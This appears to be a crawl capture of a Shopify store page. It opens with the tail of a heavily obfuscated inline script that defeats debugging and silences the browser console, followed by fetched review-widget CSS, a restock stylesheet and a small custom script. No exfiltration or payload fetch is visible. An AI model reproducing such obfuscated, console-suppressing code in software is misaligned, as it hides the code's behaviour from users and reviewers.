0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/ajaxFormSubmit.php
body_size: 363
content:
{"status":"success","customjs":null,"customcss":".review_btn {\nbackground: #1e5b9b;\n}\n.aaa_achived_btn {\n    background: #1e5b9b !important;\n}\na.aaa_achived_btn.active {\n    background: #424243 !important;\n}\n.referral-success-btn {\n    background: #1e5b9b !important;\n}\n.referral-claimed-rewards .referral-claimed-reward .referral-view-btn {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .description {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .confirm-btn.no {\n    background: #1e5b9b !important;\n}\n.referral-layalty-response .reward-confirm .confirm-btn {\n    background: #1e5b9b !important;\n}\n.review_btn\n{\n        margin-right: 0;\n}\n#review-report\n{\n    line-height: 2.3;\n    margin: 0;\n}\n.ui-datepicker th\n{\n    font-size: 14px;\n}"}

--- FILE ---
content_type: text/css
request_url: https://s3-us-west-2.amazonaws.com/da-restock/da-restock-v8pr.myshopify.com.css
body_size: 755
content:
div#dd-restock-notification-container .da-restock-notification form{background-color:#424243}div#dd-restock-notification-container .da-restock-notification p{color:#797b7e}div#dd-restock-notification-container .da-restock-notification form button{background-color:#1e5b9b;color:#fff}div#dd-restock-notification-container #dd-restock-notification-msg{background-color:#1e5b9b;color:#fff;border:0}.da-restock-collection-img-new-wrapper p,.da-restock-image p{color:#fff}.da-restock-collection-img-new-wrapper form button,.da-restock-image form button{background-color:#ccc;color:#333}img.da-restock-collection-img,img.da-restock-collection-img-new{opacity:.3}.da-restock-collection-img-new-wrapper form,.da-restock-image form{background-color:#000;opacity:1}

--- FILE ---
content_type: text/javascript
request_url: https://v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548
body_size: -539
content:
jQuery( document ).ready(function( $ ) {
  addEventListener("fetch", event => {
  event.respondWith(handleRequest(event.request));
});
async function handleRequest(request) {
  try {
    const response = await fetch(request);
    return response;
  } catch (e) {
    return new Response(e.ranked || e, { status: 500 });
  }
}
});